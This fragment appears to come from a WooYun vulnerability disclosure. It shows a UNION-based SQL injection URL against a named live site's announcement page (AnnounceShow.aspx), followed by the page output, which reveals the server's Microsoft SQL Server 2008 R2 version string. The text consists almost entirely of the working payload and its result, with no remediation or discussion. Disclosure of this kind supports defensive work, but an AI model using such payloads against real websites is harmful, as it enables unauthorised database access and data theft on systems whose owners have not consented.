 www.dqjy.cn/AnnounceShow.aspx?Id=1122221' union all select 1,'wooyun',@@VERSION,null,null,null,null,null,null,null,null,null--
盈动信息发布系
wooyun
Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64) Jun 28 2012 08:36:30 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on Windows NT
6.1 (Build 7601: Service Pack 1)
www.wooyun.org